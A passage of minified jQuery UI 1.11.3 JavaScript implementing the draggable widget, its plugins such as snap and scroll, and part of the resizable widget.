n=this.document[0];if(this.handleElement.is(e.target))try{n.activeElement&&"body"!==n.activeElement.nodeName.toLowerCase()&&t(n.activeElement).blur()}catch(t){}},_mouseStart:function(e){var n=this.options;return this.helper=this._createHelper(e),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,n.cursorAt&&this._adjustOffsetFromHelper(n.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._normalizeRightBottom(),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,n){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!n){var i=this._uiHash();if(!1===this._trigger("drag",e,i))return this._mouseUp({}),!1;this.position=i.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var n=this,i=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(i=t.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==n._trigger("stop",e)&&n._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.focus(),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!t(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(e){var n=this.options,i=t.isFunction(n.helper),o=i?t(n.helper.apply(this.element[0],[e])):"clone"===n.helper?this.element.clone().removeAttr("id"):this.element;return o.parents("body").length||o.appendTo("parent"===n.appendTo?this.element[0].parentNode:n.appendTo),i&&o[0]===this.element[0]&&this._setPositionRelative(),o[0]===this.element[0]||/(fixed|absolute)/.test(o.css("position"))||o.css("position","absolute"),o},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),n=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==n&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,n,i,o=this.options,r=this.document[0];return this.relativeContainer=null,o.containment?"window"===o.containment?void(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||r.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===o.containment?void(this.containment=[0,0,t(r).width()-this.helperProportions.width-this.margins.left,(t(r).height()||r.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):o.containment.constructor===Array?void(this.containment=o.containment):("parent"===o.containment&&(o.containment=this.helper[0].parentNode),n=t(o.containment),void((i=n[0])&&(e=/(scroll|auto)/.test(n.css("overflow")),this.containment=[(parseInt(n.css("borderLeftWidth"),10)||0)+(parseInt(n.css("paddingLeft"),10)||0),(parseInt(n.css("borderTopWidth"),10)||0)+(parseInt(n.css("paddingTop"),10)||0),(e?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(n.css("borderRightWidth"),10)||0)-(parseInt(n.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(n.css("borderBottomWidth"),10)||0)-(parseInt(n.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=n))):void(this.containment=null)},_convertPositionTo:function(t,e){e||(e=this.position);var n="absolute"===t?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*n,left:e.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*n}},_generatePosition:function(t,e){var n,i,o,r,s=this.options,a=this._isRootNode(this.scrollParent[0]),l=t.pageX,u=t.pageY;return a&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(i=this.relativeContainer.offset(),n=[this.containment[0]+i.left,this.containment[1]+i.top,this.containment[2]+i.left,this.containment[3]+i.top]):n=this.containment,t.pageX-this.offset.click.left<n[0]&&(l=n[0]+this.offset.click.left),t.pageY-this.offset.click.top<n[1]&&(u=n[1]+this.offset.click.top),t.pageX-this.offset.click.left>n[2]&&(l=n[2]+this.offset.click.left),t.pageY-this.offset.click.top>n[3]&&(u=n[3]+this.offset.click.top)),s.grid&&(o=s.grid[1]?this.originalPageY+Math.round((u-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY,u=n?o-this.offset.click.top>=n[1]||o-this.offset.click.top>n[3]?o:o-this.offset.click.top>=n[1]?o-s.grid[1]:o+s.grid[1]:o,r=s.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX,l=n?r-this.offset.click.left>=n[0]||r-this.offset.click.left>n[2]?r:r-this.offset.click.left>=n[0]?r-s.grid[0]:r+s.grid[0]:r),"y"===s.axis&&(l=this.originalPageX),"x"===s.axis&&(u=this.originalPageY)),{top:u-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:a?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:a?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(e,n,i){return i=i||this._uiHash(),t.ui.plugin.call(this,e,[n,i,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,n,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,n,i){var o=t.extend({},n,{item:i.element});i.sortables=[],t(i.options.connectToSortable).each(function(){var n=t(this).sortable("instance");n&&!n.options.disabled&&(i.sortables.push(n),n.refreshPositions(),n._trigger("activate",e,o))})},stop:function(e,n,i){var o=t.extend({},n,{item:i.element});i.cancelHelperRemoval=!1,t.each(i.sortables,function(){var t=this;t.isOver?(t.isOver=0,i.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,o))})},drag:function(e,n,i){t.each(i.sortables,function(){var o=!1,r=this;r.positionAbs=i.positionAbs,r.helperProportions=i.helperProportions,r.offset.click=i.offset.click,r._intersectsWith(r.containerCache)&&(o=!0,t.each(i.sortables,function(){return this.positionAbs=i.positionAbs,this.helperProportions=i.helperProportions,this.offset.click=i.offset.click,this!==r&&this._intersectsWith(this.containerCache)&&t.contains(r.element[0],this.element[0])&&(o=!1),o})),o?(r.isOver||(r.isOver=1,r.currentItem=n.helper.appendTo(r.element).data("ui-sortable-item",!0),r.options._helper=r.options.helper,r.options.helper=function(){return n.helper[0]},e.target=r.currentItem[0],r._mouseCapture(e,!0),r._mouseStart(e,!0,!0),r.offset.click.top=i.offset.click.top,r.offset.click.left=i.offset.click.left,r.offset.parent.left-=i.offset.parent.left-r.offset.parent.left,r.offset.parent.top-=i.offset.parent.top-r.offset.parent.top,i._trigger("toSortable",e),i.dropped=r.element,t.each(i.sortables,function(){this.refreshPositions()}),i.currentItem=i.element,r.fromOutside=i),r.currentItem&&(r._mouseDrag(e),n.position=r.position)):r.isOver&&(r.isOver=0,r.cancelHelperRemoval=!0,r.options._revert=r.options.revert,r.options.revert=!1,r._trigger("out",e,r._uiHash(r)),r._mouseStop(e,!0),r.options.revert=r.options._revert,r.options.helper=r.options._helper,r.placeholder&&r.placeholder.remove(),i._refreshOffsets(e),n.position=i._generatePosition(e,!0),i._trigger("fromSortable",e),i.dropped=!1,t.each(i.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,n,i){var o=t("body"),r=i.options;o.css("cursor")&&(r._cursor=o.css("cursor")),o.css("cursor",r.cursor)},stop:function(e,n,i){var o=i.options;o._cursor&&t("body").css("cursor",o._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,n,i){var o=t(n.helper),r=i.options;o.css("opacity")&&(r._opacity=o.css("opacity")),o.css("opacity",r.opacity)},stop:function(e,n,i){var o=i.options;o._opacity&&t(n.helper).css("opacity",o._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,n){n.scrollParentNotHidden||(n.scrollParentNotHidden=n.helper.scrollParent(!1)),n.scrollParentNotHidden[0]!==n.document[0]&&"HTML"!==n.scrollParentNotHidden[0].tagName&&(n.overflowOffset=n.scrollParentNotHidden.offset())},drag:function(e,n,i){var o=i.options,r=!1,s=i.scrollParentNotHidden[0],a=i.document[0];s!==a&&"HTML"!==s.tagName?(o.axis&&"x"===o.axis||(i.overflowOffset.top+s.offsetHeight-e.pageY<o.scrollSensitivity?s.scrollTop=r=s.scrollTop+o.scrollSpeed:e.pageY-i.overflowOffset.top<o.scrollSensitivity&&(s.scrollTop=r=s.scrollTop-o.scrollSpeed)),o.axis&&"y"===o.axis||(i.overflowOffset.left+s.offsetWidth-e.pageX<o.scrollSensitivity?s.scrollLeft=r=s.scrollLeft+o.scrollSpeed:e.pageX-i.overflowOffset.left<o.scrollSensitivity&&(s.scrollLeft=r=s.scrollLeft-o.scrollSpeed))):(o.axis&&"x"===o.axis||(e.pageY-t(a).scrollTop()<o.scrollSensitivity?r=t(a).scrollTop(t(a).scrollTop()-o.scrollSpeed):t(window).height()-(e.pageY-t(a).scrollTop())<o.scrollSensitivity&&(r=t(a).scrollTop(t(a).scrollTop()+o.scrollSpeed))),o.axis&&"y"===o.axis||(e.pageX-t(a).scrollLeft()<o.scrollSensitivity?r=t(a).scrollLeft(t(a).scrollLeft()-o.scrollSpeed):t(window).width()-(e.pageX-t(a).scrollLeft())<o.scrollSensitivity&&(r=t(a).scrollLeft(t(a).scrollLeft()+o.scrollSpeed)))),!1!==r&&t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(i,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,n,i){var o=i.options;i.snapElements=[],t(o.snap.constructor!==String?o.snap.items||":data(ui-draggable)":o.snap).each(function(){var e=t(this),n=e.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:n.top,left:n.left})})},drag:function(e,n,i){var o,r,s,a,l,u,c,h,d,f,p=i.options,m=p.snapTolerance,g=n.offset.left,v=g+i.helperProportions.width,b=n.offset.top,y=b+i.helperProportions.height;for(d=i.snapElements.length-1;d>=0;d--)l=i.snapElements[d].left-i.margins.left,u=l+i.snapElements[d].width,c=i.snapElements[d].top-i.margins.top,h=c+i.snapElements[d].height,l-m>v||g>u+m||c-m>y||b>h+m||!t.contains(i.snapElements[d].item.ownerDocument,i.snapElements[d].item)?(i.snapElements[d].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,e,t.extend(i._uiHash(),{snapItem:i.snapElements[d].item})),i.snapElements[d].snapping=!1):("inner"!==p.snapMode&&(o=m>=Math.abs(c-y),r=m>=Math.abs(h-b),s=m>=Math.abs(l-v),a=m>=Math.abs(u-g),o&&(n.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top),r&&(n.position.top=i._convertPositionTo("relative",{top:h,left:0}).top),s&&(n.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left),a&&(n.position.left=i._convertPositionTo("relative",{top:0,left:u}).left)),f=o||r||s||a,"outer"!==p.snapMode&&(o=m>=Math.abs(c-b),r=m>=Math.abs(h-y),s=m>=Math.abs(l-g),a=m>=Math.abs(u-v),o&&(n.position.top=i._convertPositionTo("relative",{top:c,left:0}).top),r&&(n.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top),s&&(n.position.left=i._convertPositionTo("relative",{top:0,left:l}).left),a&&(n.position.left=i._convertPositionTo("relative",{top:0,left:u-i.helperProportions.width}).left)),!i.snapElements[d].snapping&&(o||r||s||a||f)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,e,t.extend(i._uiHash(),{snapItem:i.snapElements[d].item})),i.snapElements[d].snapping=o||r||s||a||f)}}),t.ui.plugin.add("draggable","stack",{start:function(e,n,i){var o,r=i.options,s=t.makeArray(t(r.stack)).sort(function(e,n){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(n).css("zIndex"),10)||0)});s.length&&(o=parseInt(t(s[0]).css("zIndex"),10)||0,t(s).each(function(e){t(this).css("zIndex",o+e)}),this.css("zIndex",o+s.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,n,i){var o=t(n.helper),r=i.options;o.css("zIndex")&&(r._zIndex=o.css("zIndex")),o.css("zIndex",r.zIndex)},stop:function(e,n,i){var o=i.options;o._zIndex&&t(n.helper).css("zIndex",o._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseInt(t,10)||0},_isNumber:function(t){return!isNaN(parseInt(t,10))},_hasScroll:function(e,n){if("hidden"===t(e).css("overflow"))return!1;var i=n&&"left"===n?"scrollLeft":"scrollTop",o=!1;return e[i]>0||(e[i]=1,o=e[i]>0,e[i]=0,o)},_create:function(){var e,n,i,o,r,s=this,a=this.options;if(this.element.addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!a.aspectRatio,aspectRatio:a.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:a.helper||a.ghost||a.animate?a.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},n=0;e.length>n;n++)i=t.trim(e[n]),r="ui-resizable-"+i,o=t("<div class='ui-resizable-handle "+r+"'></div>"),o.css({zIndex:a.zIndex}),"se"===i&&o.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[i]=".ui-resizable-"+i,this.element.append(o);this._renderAxis=function(e){var n,i,o,r;e=e||this.element;for(n in this.handles)this.handles[n].constructor===String&&(this.handles[n]=this.element.children(this.handles[n]).first().show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(i=t(this.handles[n],this.element),r=/sw|ne|nw|se|n|s/.test(n)?i.outerHeight():i.outerWidth(),o=["padding",/ne|nw|n/.test(n)?"Top":/se|sw|s/.test(n)?"Bottom":/^e$/.test(n)?"Right":"Left"].join(""),e.css(o,r),this._proportionallyResize()),t(this.handles[n]).length},this._renderAxis(this.element),this._handles=t(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){s.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),s.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),t(this.element).addClass("ui-resizable-autohide").mouseenter(function(){a.disabled||(t(this).removeClass("ui-resizable-autohide"),s._handles.show())}).mouseleave(function(){a.disabled||s.resizing||(t(this).addClass("ui-resizable-autohide"),s._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,n=function(e){t(e).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(n(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),n(this.originalElement),this},_mouseCapture:function(e){var n,i,o=!1;for(n in this.handles)((i=t(this.handles[n])[0])===e.target||t.contains(i,e.target))&&(o=!0);return!this.options.disabled&&o},_mouseStart:function(e){var n,i,o,r=this.options,s=this.element;return this.resizing=!0,this._renderProxy(),n=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),r.containment&&(n+=t(r.containment).scrollLeft()||0,i+=t(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:n,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:s.width(),height:s.height()},this.originalSize=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.sizeDiff={width:s.outerWidth()-s.width(),height:s.outerHeight()-s.height()},this.originalPosition={left:n,top:i},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,o=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===o?this.axis+"-resize":o),s.addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var n,i,o=this.originalMousePosition,r=this.axis,s=e.pageX-o.left||0,a=e.pageY-o.top||0,l=this._change[r];return this._updatePrevProperties(),!!l&&(n=l.apply(this,[e,s,a]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(n=this._updateRatio(n,e)),n=this._respectSize(n,e),this._updateCache(n),this._propagate("resize",e),i=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(i)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1)},_mouseStop:function(e){this.resizing=!1;var n,i,o,r,s,a,l,u=this.options,c=this;return this._helper&&(n=this._proportionallyResizeElements,i=n.length&&/textarea/i.test(n[0].nodeName),o=i&&this._hasScroll(n[0],"left")?0:c.sizeDiff.height,r=i?0:c.sizeDiff.width,s={width:c.helper.width()-r,height:c.helper.height()-o},a=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,l=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null,u.animate||this.element.css(t.extend(s,{top:l,left:a})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!u.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={}
;return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,n,i,o,r,s=this.options;r={minWidth:this._isNumber(s.minWidth)?s.minWidth:0,maxWidth:this._isNumber(s.maxWidth)?s.maxWidth:1/0,minHeight:this._isNumber(s.minHeight)?s.minHeight:0,maxHeight:this._isNumber(s.maxHeight)?s.maxHeight:1/0},(this._aspectRatio||t)&&(e=r.minHeight*this.aspectRatio,i=r.minWidth/this.aspectRatio,n=r.maxHeight*this.aspectRatio,o=r.maxWidth/this.aspectRatio,e>r.minWidth&&(r.minWidth=e),i>r.minHeight&&(r.minHeight=i),r.maxWidth>n&&(r.maxWidth=n),r.maxHeight>o&&(r.maxHeight=o)),this._vBoundaries=r},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,n=this.size,i=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===i&&(t.left=e.left+(n.width-t.width),t.top=null),"nw"===i&&(t.top=e.top+(n.height-t.height),t.left=e.left+(n.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,n=this.axis,i=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,o=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,r=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,s=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.position.top+this.size.height,u=/sw|nw|w/.test(n),c=/nw|ne|n/.test(n);return r&&(t.width=e.minWidth),s&&(t.height=e.minHeight),i&&(t.width=e.maxWidth),o&&(t.height=e.maxHeight),r&&u&&(t.left=a-e.minWidth),i&&u&&(t.left=a-e.maxWidth),s&&c&&(t.top=l-e.minHeight),o&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,n=[],i=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],o=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)n[e]=parseInt(i[e],10)||0,n[e]+=parseInt(o[e],10)||0;return{height:n[0]+n[2],width:n[1]+n[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,n=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:n.height()-this.outerDimensions.height||0,width:n.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,n=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++n.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var n=this.originalSize;return{left:this.originalPosition.left+e,width:n.width-e}},n:function(t,e,n){var i=this.originalSize;return{top:this.originalPosition.top+n,height:i.height-n}},s:function(t,e,n){return{height:this.originalSize.height+n}},se:function(e,n,i){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,n,i]))},sw:function(e,n,i){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,n,i]))},ne:function(e,n,i){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,n,i]))},nw:function(e,n,i){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,n,i]))}},_propagate:function(e,n){t.ui.plugin.call(this,e,[n,this.ui()]),"resize"!==e&&this._trigger(e,n,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var n=t(this).resizable("instance"),i=n.options,o=n._proportionallyResizeElements,r=o.length&&/textarea/i.test(o[0].nodeName),s=r&&n._hasScroll(o[0],"left")?0:n.sizeDiff.height,a=r?0:n.sizeDiff.width,l={width:n.size.width-a,height:n.size.height-s},u=parseInt(n.element.css("left"),10)+(n.position.left-n.originalPosition.left)||null,c=parseInt(n.element.css("top"),10)+(n.position.top-n.originalPosition.top)||null;n.element.animate(t.extend(l,c&&u?{top:c,left:u}:{}),{duration:i.animateDuration,easing:i.animateEasing,step:function(){var i={width:parseInt(n.element.css("width"),10),height:parseInt(n.element.css("height"),10),top:parseInt(n.element.css("top"),10),left:parseInt(n.element.css("left"),10)};o&&o.length&&t(o[0]).css({width:i.width,height:i.height}),n._updateCache(i),n._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,n,i,o,r,s,a,l=t(this).resizable("instance"),u=l.options,c=l.element,h=u.containment,d=h instanceof 